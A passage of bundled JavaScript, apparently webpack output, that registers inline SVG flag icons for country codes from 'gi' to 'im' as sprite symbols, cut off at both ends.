  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 230h513v112H0z\" /><path fill=\"#D80027\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z\" /><path fill=\"#FFDA44\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1z\" /><path d=\"M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z\" /><path d=\"M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132zm-78.8 0v-23.7s.1-18.3 14.3-18.3 14.7 18 14.7 18v24zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132z\" /></symbol>"
});
var gi_result = browser_sprite_build_default().add(gi_symbol);
/* harmony default export */ const gi = ((/* unused pure expression or super */ null && (gi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gl.svg


var gl_symbol = new (browser_symbol_default())({
  "id": "gl",
  "use": "gl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 0v171H0V0z\" /><circle cx=\"185.8\" cy=\"171.2\" r=\"117.8\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8\" /></symbol>"
});
var gl_result = browser_sprite_build_default().add(gl_symbol);
/* harmony default export */ const gl = ((/* unused pure expression or super */ null && (gl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gm.svg


var gm_symbol = new (browser_symbol_default())({
  "id": "gm",
  "use": "gm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf0d19\" d=\"M0 0h513v100H0z\" /><path fill=\"#0052B4\" d=\"M0 121h513v100H0z\" /><path fill=\"#1a7e25\" d=\"M0 242h513v100H0z\" /></symbol>"
});
var gm_result = browser_sprite_build_default().add(gm_symbol);
/* harmony default export */ const gm = ((/* unused pure expression or super */ null && (gm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gn.svg


var gn_symbol = new (browser_symbol_default())({
  "id": "gn",
  "use": "gn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gn\"><path fill=\"#FFDA44\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M342 0h171v342H342z\" /><path fill=\"#D80027\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var gn_result = browser_sprite_build_default().add(gn_symbol);
/* harmony default export */ const gn = ((/* unused pure expression or super */ null && (gn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gp.svg


var gp_symbol = new (browser_symbol_default())({
  "id": "gp",
  "use": "gp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gp\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var gp_result = browser_sprite_build_default().add(gp_symbol);
/* harmony default export */ const gp = ((/* unused pure expression or super */ null && (gp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gq.svg


var gq_symbol = new (browser_symbol_default())({
  "id": "gq",
  "use": "gq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v113.8H0z\" /><path fill=\"#D80027\" d=\"M0 227.6h513V342H0z\" /><path fill=\"#0070C8\" d=\"M126 171 0 342V0z\" /><path fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4z\" /><path fill=\"#786145\" d=\"M264.5 179.8h9.8l4 25.8h-17.8z\" /><path fill=\"#6DA544\" d=\"M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9\" /><path fill=\"#FFDA00\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z\" /></symbol>"
});
var gq_result = browser_sprite_build_default().add(gq_symbol);
/* harmony default export */ const gq = ((/* unused pure expression or super */ null && (gq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gr.svg


var gr_symbol = new (browser_symbol_default())({
  "id": "gr",
  "use": "gr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><g fill=\"#0d5eaf\"><path d=\"M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path d=\"M0 0h190v190H0z\" /></g><g fill=\"#FFF\"><path d=\"M0 76h190v38H0z\" /><path d=\"M76 0h38v190H76z\" /></g></symbol>"
});
var gr_result = browser_sprite_build_default().add(gr_symbol);
/* harmony default export */ const gr = ((/* unused pure expression or super */ null && (gr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gs.svg


var gs_symbol = new (browser_symbol_default())({
  "id": "gs",
  "use": "gs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gs\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><ellipse cx=\"443.4\" cy=\"233.6\" fill=\"#FFF\" rx=\"29\" ry=\"43.5\" /><ellipse cx=\"406.9\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><ellipse cx=\"364\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><path fill=\"#39B200\" d=\"m342 190.1 43.4 86.9 43.5-86.9z\" /><ellipse cx=\"327.5\" cy=\"233.6\" fill=\"#9B9B9B\" rx=\"29\" ry=\"43.5\" /><path fill=\"#757575\" d=\"m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29z\" /><circle cx=\"385.4\" cy=\"67\" r=\"29\" fill=\"#C6B56F\" /><circle cx=\"386\" cy=\"88.7\" r=\"29\" fill=\"#A54A00\" /><circle cx=\"443.4\" cy=\"117.7\" r=\"29\" fill=\"#FFF\" /><circle cx=\"342.2\" cy=\"146.7\" r=\"29\" fill=\"#0049FF\" /><circle cx=\"429.8\" cy=\"146.7\" r=\"29\" fill=\"#0041F9\" /><circle cx=\"386\" cy=\"233.6\" r=\"29\" fill=\"#F7D71E\" /><circle cx=\"457.9\" cy=\"190.1\" r=\"29\" fill=\"#CEC851\" /><circle cx=\"385.4\" cy=\"289.5\" r=\"29\" fill=\"#FFF\" /><path fill=\"#7C0B29\" d=\"m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11\" /><circle cx=\"327.5\" cy=\"117.4\" r=\"29\" fill=\"#FFF\" /></symbol>"
});
var gs_result = browser_sprite_build_default().add(gs_symbol);
/* harmony default export */ const gs = ((/* unused pure expression or super */ null && (gs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gt.svg


var gt_symbol = new (browser_symbol_default())({
  "id": "gt",
  "use": "gt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><circle cx=\"256\" cy=\"155.8\" r=\"25.5\" fill=\"#DCC26D\" /><path fill=\"#628A40\" d=\"M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5s1.4-13.5-4.5-16.9c-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4m95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17s11.2 7.7 17 4.1c.2-.1.3-.2.5-.3\" /></symbol>"
});
var gt_result = browser_sprite_build_default().add(gt_symbol);
/* harmony default export */ const gt = ((/* unused pure expression or super */ null && (gt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gu.svg


var gu_symbol = new (browser_symbol_default())({
  "id": "gu",
  "use": "gu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gu\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M11.1 11.1h489.7v319.1H11.1z\" /><path fill=\"#7DBEF1\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3\" /><path fill=\"#1C8AE6\" d=\"M179.8 180.7h152.6l-29.3 64.9h-95.2z\" /><path fill=\"#FFF042\" d=\"M192.3 205.9s40.5 38.2 51 38.2c12.4 0 12.6-18.4 25.5-25.5 20.2-11.1 51-12.7 51-12.7L297 248.7l-41 36.6-46.8-39.7z\" /><path fill=\"#259C7B\" d=\"m256 157.5-22.5 15.6 7.9-26.2-21.8-16.5 27.4-.5 9-25.9 9 25.9 27.4.5-21.8 16.6 7.9 26.2z\" /><path fill=\"#8E5715\" d=\"M249.7 144.6c-.9 9.2-1.5 18.4-1.7 27.6-.3 11.9.3 20.7 2 26 2.2 6.6 7.2 12.9 14.2 18.9 5.3 4.6 10.6 8.1 14.2 10.1 3.1 1.7 7 .6 8.7-2.4 1.7-3.1.6-7-2.4-8.7-4.3-2.5-8.4-5.4-12.2-8.7-5.4-4.6-9.1-9.2-10.4-13.3-1.1-3.4-1.6-11.3-1.4-21.7.2-8.9.8-17.8 1.7-26.6.4-3.5-2.2-6.6-5.7-7-3.6-.3-6.7 2.3-7 5.8\" /><path fill=\"#FFF\" d=\"m217.8 170.7 25.5 38.2h-25.5z\" /><path fill=\"none\" stroke=\"#D80027\" stroke-miterlimit=\"10\" stroke-width=\"12\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3z\" /></symbol>"
});
var gu_result = browser_sprite_build_default().add(gu_symbol);
/* harmony default export */ const gu = ((/* unused pure expression or super */ null && (gu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gw.svg


var gw_symbol = new (browser_symbol_default())({
  "id": "gw",
  "use": "gw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gw\"><path fill=\"#6DA544\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h512v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h182v342H0z\" /><path d=\"m98.3 109.8 15.1 46.5h48.9L122.8 185l15.1 46.5-39.6-28.7-39.5 28.7L73.9 185l-39.6-28.7h48.9z\" /></symbol>"
});
var gw_result = browser_sprite_build_default().add(gw_symbol);
/* harmony default export */ const gw = ((/* unused pure expression or super */ null && (gw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gy.svg


var gy_symbol = new (browser_symbol_default())({
  "id": "gy",
  "use": "gy-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"gy\"><path fill=\"#009E49\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFF\" d=\"m0 0 947 300L0 600z\" /><path fill=\"#FFD00D\" d=\"M0 26.1 870 300 0 573.9z\" /><path fill=\"#2D2D2D\" d=\"m0 0 450 300L0 600z\" /><path fill=\"#D3132F\" d=\"m0 35 397.5 265L0 565z\" /></symbol>"
});
var gy_result = browser_sprite_build_default().add(gy_symbol);
/* harmony default export */ const gy = ((/* unused pure expression or super */ null && (gy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hk.svg


var hk_symbol = new (browser_symbol_default())({
  "id": "hk",
  "use": "hk-usage",
  "viewBox": "0 0.5 21 14",
  "content": "<symbol viewBox=\"0 0.5 21 14\" aria-hidden=\"true\" id=\"hk\"><g fill=\"none\" fill-rule=\"evenodd\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#ee1c25\" d=\"M0 0h21v15H0z\" /><path fill=\"#FFF\" d=\"M12 7.19c-.798-.5-1 .409-1 0 0-.828.895-1.5 2-1.5s2 .672 2 1.5c-.949 0-1.044.5-1.5.5-.56 0-.702 0-1.5-.5M13.25 7a.25.25 0 1 0 0-.5.25.25 0 0 0 0 .5m-1.81 1.962c.228-.913-.698-.824-.31-.95.788-.257 1.703.387 2.045 1.438s-.021 2.11-.809 2.366c-.293-.903-.798-.838-.939-1.272-.173-.533-.217-.668.012-1.582zm.566 1.13a.25.25 0 1 0 .476-.154.25.25 0 0 0-.476.154M9.58 8.977c.94-.065.57-.919.81-.588.486.67.157 1.74-.737 2.389-.894.65-2.013.632-2.5-.038.768-.558.55-1.018.92-1.286.453-.33.568-.413 1.507-.477m-.899.888a.25.25 0 1 0 .294.405.25.25 0 0 0-.294-.405m.312-2.652c.351.874 1.049.258.809.588-.487.67-1.606.687-2.5.038-.894-.65-1.223-1.719-.736-2.39.767.559 1.138.21 1.507.478.453.33.568.413.92 1.286m-1.124-.58a.25.25 0 1 0-.293.404.25.25 0 0 0 .293-.404m2.619-.524c-.722.605.08 1.078-.309.951-.788-.256-1.15-1.315-.809-2.365.342-1.05 1.257-1.695 2.045-1.439-.293.903.153 1.147.012 1.581-.173.533-.217.668-.939 1.272m.205-1.247a.25.25 0 1 0-.475-.155.25.25 0 0 0 .475.155\" /></g></symbol>"
});
var hk_result = browser_sprite_build_default().add(hk_symbol);
/* harmony default export */ const hk = ((/* unused pure expression or super */ null && (hk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hm.svg


var hm_symbol = new (browser_symbol_default())({
  "id": "hm",
  "use": "hm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hm\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M223.4 170.7c.3-.3.5-.6.8-.9-.3.3-.5.6-.8.9m-34.2 41.9 11 22.9 24.7-5.7-11.1 22.8 19.9 15.8L209 274v25.4l-19.8-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.9-2.6 9.5-7.5-5.3-10.9 11.9 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6v-12.1l-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9 11.9 2.7zm42.4 49.7 5.3 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.5-7.6-9.4 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-30.3 57.9 4.1 12.7h13.3l-10.8 7.8 4.1 12.6-10.7-7.8-10.8 7.8 4.1-12.6-10.7-7.8h13.3z\" /><path d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /></g><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var hm_result = browser_sprite_build_default().add(hm_symbol);
/* harmony default export */ const hm = ((/* unused pure expression or super */ null && (hm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hn.svg


var hn_symbol = new (browser_symbol_default())({
  "id": "hn",
  "use": "hn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hn\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z\" /></symbol>"
});
var hn_result = browser_sprite_build_default().add(hn_symbol);
/* harmony default export */ const hn = ((/* unused pure expression or super */ null && (hn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hr.svg


var hr_symbol = new (browser_symbol_default())({
  "id": "hr",
  "use": "hr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /><path fill=\"#338AF3\" d=\"M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z\" /><path fill=\"#0052B4\" d=\"M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z\" /><path fill=\"#FFF\" stroke=\"#D80027\" d=\"M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2z\" /><path fill=\"#D80027\" d=\"M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22zM181.7 254c5.8 8 13.3 14.9 22 20.4V254zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5s10.4-.3 17.6-1.6V254z\" /></symbol>"
});
var hr_result = browser_sprite_build_default().add(hr_symbol);
/* harmony default export */ const hr = ((/* unused pure expression or super */ null && (hr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ht.svg


var ht_symbol = new (browser_symbol_default())({
  "id": "ht",
  "use": "ht-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ht\"><path fill=\"#A2001D\" d=\"M0 0h513v172H0z\" /><path fill=\"#0052B4\" d=\"M0 172h513v172H0z\" /><path fill=\"#FFF\" d=\"m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"55.4\" fill=\"#0052B4\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"27.7\" fill=\"#A2001D\" /><path fill=\"#6DA544\" d=\"M229.1 113.1h83.1l-41.5 41.5z\" /><path fill=\"#FFDA44\" d=\"M256.8 140.8h27.7v83h-27.7z\" /><path fill=\"#6DA544\" d=\"M314.9 215.5h-88.5l-66.5 36h221.5z\" /></symbol>"
});
var ht_result = browser_sprite_build_default().add(ht_symbol);
/* harmony default export */ const ht = ((/* unused pure expression or super */ null && (ht_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hu.svg


var hu_symbol = new (browser_symbol_default())({
  "id": "hu",
  "use": "hu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var hu_result = browser_sprite_build_default().add(hu_symbol);
/* harmony default export */ const hu = ((/* unused pure expression or super */ null && (hu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ic.svg


var ic_symbol = new (browser_symbol_default())({
  "id": "ic",
  "use": "ic-usage",
  "viewBox": "0 0 300 200",
  "content": "<symbol viewBox=\"0 0 300 200\" aria-hidden=\"true\" id=\"ic\"><path fill=\"#fc0\" d=\"M0 0h300v200H0z\" /><path fill=\"#0768a9\" d=\"M0 0h200v200H0z\" /><path fill=\"#fff\" d=\"M0 0h100v200H0z\" /></symbol>"
});
var ic_result = browser_sprite_build_default().add(ic_symbol);
/* harmony default export */ const ic = ((/* unused pure expression or super */ null && (ic_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/id.svg


var id_symbol = new (browser_symbol_default())({
  "id": "id",
  "use": "id-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"id\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E00\" d=\"M0 0h513v171H0z\" /></symbol>"
});
var id_result = browser_sprite_build_default().add(id_symbol);
/* harmony default export */ const id = ((/* unused pure expression or super */ null && (id_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ie.svg


var ie_symbol = new (browser_symbol_default())({
  "id": "ie",
  "use": "ie-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ie\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h171v342H0z\" /><path fill=\"#FF9811\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var ie_result = browser_sprite_build_default().add(ie_symbol);
/* harmony default export */ const ie = ((/* unused pure expression or super */ null && (ie_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/il.svg


var il_symbol = new (browser_symbol_default())({
  "id": "il",
  "use": "il-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"il\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9zm-36.7-71.8 11.9 23.3h-23.9zm-58.3 38.6h23.9l-10.8 21zm0 66.4 13-22.1 11.9 22.1zm58.3 37.5-11.9-22.1h23.9zm59.4-37.5h-25l11.9-22.1zm-26.1-66.4h26.1l-13 22.1zM0 21.3h512V64H0zm0 256h512V320H0z\" /></symbol>"
});
var il_result = browser_sprite_build_default().add(il_symbol);
/* harmony default export */ const il = ((/* unused pure expression or super */ null && (il_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/im.svg


var im_symbol = new (browser_symbol_default())({
  "id": "im",
  "use": "im-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"im\"><path fill=\"#E52D42\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3 10.3-18.1 18.7-31.4c6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5z\" /><path fill=\"#F8DD4E\" d=\"M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5m-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5m22.9 91.1c-6 